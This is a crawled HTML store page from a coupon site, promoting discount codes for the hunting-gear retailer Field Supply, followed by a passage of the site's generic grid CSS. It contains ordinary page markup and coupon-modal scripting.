

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://approvedcoupon.com/store-profile/field-supply-coupons
body_size: 5405
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="csrf-token" content="c06e6891e190d2714d0140ba6726ee06" />
<meta name="verify-admitad" content="a79c3702d7" />
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="fo-verify" content="e916d261-8f1b-4620-a85b-2956d1f2777b" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />

<link rel="icon" href="https://approvedcoupon.com/public/favicon.png" type="image/gif" >
<title>Approved Coupons | Promo Codes, Deals and Offers</title>
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />
<meta name="description" content="Save money with demo site, discount codes & vouchers. demo site.com is an exclusive online platform for the leading retailers."/>
<meta name="keywords" content="vouchers, voucher codes, promo codes, discount codes, demo site.com"/>
<meta name='ir-site-verification-token' value='853230237'>

<link rel="icon" href="https://approvedcoupon.com/public/approvedcoupon_favicon.png" sizes="16x16" type="image/png">

<!-- Bootstrap Core CSS -->
<link href="https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.carousel.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.transitions.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html">
<style>
    .stores-list .item {
    height: 200px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 20%);
    padding: 25px;
    margin: 0px;
    margin-bottom: 30px;
}
@media (max-width: 786px)
{
.stores-list .item p {
    font-size: 9px !important;
}
}
</style>
</head>
<body>
<div class="topnav">
    <p style="padding: 6px;background-color: whitesmoke;text-align: center;color: #ce0000;font-size: 13px;">When you buy a product or service through links on <span class="skimlinks-unlinked"><a class="vglnk" href="http://approvedcoupon.com" rel="nofollow"><span>approvedcoupon</span><span>.</span><span>com</span></a></span>, we may earn a commission.</p>

</div>
<header>
<div class="primary-header">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="flex-wrapper">
					<div class="logo-wrapper">
						<a href="https://approvedcoupon.com">
							<img src="https://approvedcoupon.com/public/approvedcoupon.png" class="img-responsive" alt="Approvedcoupon.com" style="width: 226px;">
						</a>
					</div>
					<form action="https://approvedcoupon.com/search-stores" class="search-bar " method="get" accept-charset="utf-8">
                    <input type="hidden" id="slug" value="">
                    <input type="hidden" id="url" value="">
					<input type="text" class="form-control search-input" name="q" placeholder="Search your favourite Coupons here..." autocomplete="off">
					<span class="icon-bar">
					<button class="btn" type="submit" title="Search" type="button">Search</button>
					</span>
					<div class="search_resultbox">
						<h2 class="heading">stores</h2>
						<ul class="search-list"></ul>
					</div>
					</form>					
					<!--<a href="" class="btn btn-category">-->
					<!--	<img src="" class="img-responsive">Categories -->
					<!--</a>-->
					<!--<button class="btn btn-menu">
						<i class="fa fa-bars"></i>
					</button>-->
				</div>
			</div>
			<div class="col-lg-12">
				<ul class="nav-menu">
					<li class="nav-item">
						<a href="https://approvedcoupon.com">Home</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/stores">Stores</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/coupons">Coupons</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/categories">Categories</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/blogs">Blogs</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="grad-color"></div>
</header><div class="section bg">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-profile">
               <div class="web_imagebox">
                  <img src="https://approvedcoupon.com/public/backend-asset/images/store/5f0847ec279cc.jpeg"  class="img-responsive" alt="Dickies Life-discount-codes">
               </div>
               <div class="store-info">
                  <h1 class="store-title">Field Supply Coupons</h1>
                  <div class="rating-stars">
                     <ul id="stars" data-store-id="354">
                        <li class="star " title="Poor" data-value="1">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Fair" data-value="2">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Good" data-value="3">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Excellent" data-value="4">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="WOW!!!" data-value="5">
                           <i class="fa fa-star"></i>
                        </li>
                     </ul>
                     <p>
                     </p>
                  </div>
                  <div class="store-filteration">
                     <p>Field Supply has been around since the last 20 years selling hunting gear that you can be confident in and trust. They have the experience to know what you are looking for, what you want and what you need to sell it to you at a price you want. If you are looking for, apparel, hunting gear, optics and scopes equipment, air guns, and hunting knives, Field Supply is the right shop for you. Be sure to use coupons and savings at the Field Supply check-out page and save on your next hunting gear.</p>
                  </div>
               </div>
            </div>
            <!--<p class="sbmt-offer-btn"><i class="fa fa-tag"></i> Submit a Coupon</p>-->
         </div>
      </div>
   </div>
</div>
<div class="section bg noPadding sectionMarginResponsive">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-breadcrumbs">
               <ul>
                  <li>Home</li>
                  <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i></a></li>
                  <li>Store Profile</li>
                  <li><i class="fa fa-angle-double-right"></i></a></li>
                  <li>field-supply-coupons</li>
               </ul>
            </div>
            <hr class="store-seperator">
         </div>
      </div>
   </div>
</div>
<div class="section bg noTopPadding">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-wrapper">
               <div class="offers-wrapper single_store">
                   
                                </div>
               <div class="store-sidebar">
                  
                  <div class="panel with-border similar-stores">
                     <h2 class="panel-title">Similar Stores</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/1-800lighting-coupon-code">1-800Lighting Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/32-degrees-coupon-code">32 Degrees Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/360-total-security">360 Total Security</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/47-brand-coupon-code">47 Brand Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/511-tactical-coupons">5.11 Tactical Coupons</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/agaci">A&#039;GACI</a>
                        </span>
                                             </div>
                  </div>
                  <div class="panel with-border related-categories">
                     <h2 class="panel-title">Popular Categories</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/service">Service</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/communication">Communication</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/books-media">Books &amp; Media</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/computers-softwares">Computers &amp; Softwares</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/events-entertainment">Events &amp; Entertainment</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/eyewear">Eyewear</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/internet">Internet</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/games-toys">Games &amp; Toys</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/tools-parts">Tools &amp; Parts</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/gifts-flowers">Gifts &amp; Flowers</a>
                        </span>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div id="couponModal" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
		<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body">
				<div class="coupon_profile">
					<a href="#" class="image_link" target="_blank">
							<div class="web_imagebox">
							<img src="" class="img-responsive modal-img" alt="">
						</div>
					</a>
					<div class="coupon_info">
						<h1 class="modal-title"></h1>
						<div class="popupcoupon_description">
							<p class="modal-des"></p>
						</div>
					</div>
				</div>
				<h3 class="text-center">Select Code To Copy</h3>
				<div class="modal_scode">
					<div class="code_bar">
						<span class="code_text modal-code"></span>
					</div>
					<!--<button class="btn copybtn" style="background:#DC4110">
							Copy Code
						</button>	-->
				</div>
				<!--<div class="modal_footer">-->
				<!--	<a href="#" target="_blank" class="goto_site"><i class="fa fa-arrow-circle-right"></i></a>-->
				<!--	<div class="footer_flex">-->
				<!--		<span class="likebtn">-->
				<!--			<svg class="styles__ThumbsUp-sc-8tgwcx-0 cIfREJ" viewBox="0 0 16 16"><path class="cls-1" d="M13.7 5.33h-2.37v-3A2.3 2.3 0 0 0 9 0H8a1.28 1.28 0 0 0-1.33 1.25c0 2.58-.6 4.3-1.45 4.47a3.3 3.3 0 0 0-1.13.44A1.16 1.16 0 0 0 3.5 6H1.17A1.17 1.17 0 0 0 0 7.17v7a1.17 1.17 0 0 0 1.17 1.17H3.5a1.16 1.16 0 0 0 .72-.25 5.9 5.9 0 0 0 3.4.9h6.08a2.3 2.3 0 0 0 2.3-2.3V7.85a2.5 2.5 0 0 0-2.3-2.52zm-12.37 2h2V14h-2zm13.34 6.37a1 1 0 0 1-1 1H7.62a4.12 4.12 0 0 1-3-.9V7.4c0-.05.2-.24.83-.37C7.5 6.6 8 3.7 8 1.33h1a1 1 0 0 1 1 1v3.2a1 1 0 0 0 1.13 1.13h2.57a1.18 1.18 0 0 1 1 1.2z"></path></svg>-->
				<!--			Like this Offer!-->
				<!--		</span>-->
				<!--		<div class="term">-->
				<!--		</div>-->
				<!--	</div>-->
				<!--</div>-->
			</div>
		</div>
	</div>
</div>
<div id="useOfCouponPopup" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body" >
				
			</div>
		</div>
	</div>
</div>

<div class="grad-color"></div>
<div class="section footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div  class="subscribe-div">
					<!--<form action="" class="submit-form sb_form subsc-form" form-type="subscribeform" method="post" accept-charset="utf-8">-->
     <!--                                                    <input type="hidden" name="_token" value="c06e6891e190d2714d0140ba6726ee06" />-->
					<!--	<div class="response-box"></div>-->
					<!--	<label for="subs-input" class="subs-label">Get the latest deals and more.</label>-->
					<!--	<input type="email" required name="email" class="form-control subs-input" placeholder="Enter Email address">-->
					<!--	<input type="submit" value="Subscribe" class="btn btn-subscribe">-->
					<!--						</form>-->
					
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
				<hr class="footer-seperator">
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
				<h2 class="footer-heading">Information</h2>
				<ul class="footer-list">
					
					<li><a href="https://approvedcoupon.com/auth/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://approvedcoupon.com/auth/terms-and-condition">Terms & Conditions</a></li>
				
				</ul>
			</div>
			
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
				<div class="footer-para">
				    <h2 class="footer-heading">About Us</h2>
					<p>We are the world of Discount Codes and Promo Codes. APPROVED COUPONS brings Discount Codes of all going to lead Stores. Every Discount Code helps in saving money. Actively working with public businesses and depending on target saving tips & Deals, we're able to give 100% legitimate Discount Codes and Coupons for brands like Meshki, The Walking Company, Fabfitfun and many others.
Whenever you say "100% legitimate," we mean that our team of devoted experts has double-checked and confirmed each one of our Discount Codes, special deals, and offers. That ensures you can be assured that if you find a Discount Code on APPROVED COUPONS, this would work. What's more, they're all absolutely free and simple to use. Try to copy the Discount Code and use it on your next purchase!
We also assist you in saving money by giving coupon codes and shopping tips for everything from high leading brands. To find the cheapest pricing at Macy's, Nordstrom, and other incredible retailers, start by checking through retail chain promo codes and promotions.
Appreciate our offer and apply it to your online orders, which might include everything from free cosmetics to your clothing and underwear from Sephora to Huggies diapers and baby items. You may even start making plans your next Shopping with our variety of Discount Codes from sites like Phillips, Ariat, and Nike.
</p>
<p>Spend less and receive more by using APPROVED COUPONS</p>
<p>Take a Discount Code and apply it on your online shopping to save up to 50%. It's simple and easy to use, so shop your favourite stores and save money. </p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
			<div class="social-widgets">
						<ul>
								
							<li><a href="https://www.facebook.com/Approved-Coupon-104292055374214"><i class="fa fa-facebook"></i></a></li>
							<li><a href="mailto:info@approvedcoupon.com"><i class="fa fa-google"></i></a></li>
														
														
													</ul>
					</div>
			</div>
		</div>
	</div>
</div>
		<script src="https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js" ></script>
 <script src="https://approvedcoupon.com/public/frontend-asset/assets/js/owl.carousel.min.js"></script> 
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
	<script type="text/javascript">
         $(document).on('click','#coupon-button',function(){
             // alert();
           $('#couponModal').modal('show');
           var get_code = $(this).data('code');
           var get_url = $(this).data('url');
           var get_title = $(this).data('title');
           var get_des = $(this).data('des');
           var get_id = $(this).data('coupon_id');
           var get_img = $(this).data("img");
           $(this).parents('a').attr('href',get_url);
           
             $.ajax({
                 type: "GET",
                 contentType: "application/json; charset=utf-8",
                 url: "https://demo site.com/update_coupon_used",
                 dataType: "json",
                 data:{id:get_id},
                 success: function (data) {
                     console.log(data);
                 },
                 error: function (data){
                     console.log(data);
                 }
             });
           
           if(get_code == ""){
               $('.for-code').css('display','none');
               $('.for-deal').css('display','block');
               $('.modal-url').attr('href',get_url);
           }
           else{
               $('.for-code').css('display','block');
               $('.for-deal').css('display','none');
               $('.modal-url').attr('href','javascript:void(0)');
           }
         
           $('.modal-code').text(get_code);
           $('.modal-url').attr('href',get_url);
           $('.modal-title').text(get_title);
           $('.modal-des').text(get_des);
           $(".modal-img").attr("src",get_img);
         
         });
         
         $('.modal-code').click(function(){
            $(this).focus();
            $(this).select();
            document.execCommand("copy");
            $('.text_copied').text('Copied');
         });
         $(function () {
             $("#btnclose").click(function () {
                 $("#couponModal").modal("hide");
             });
         });
      </script>
<link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="https://s.skimresources.com/js/203966X1682996.skimlinks.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css
body_size: 17777
content:
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	:after,
	:before {
		color: #000!important;
		text-shadow: none!important;
		background: 0 0!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000!important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
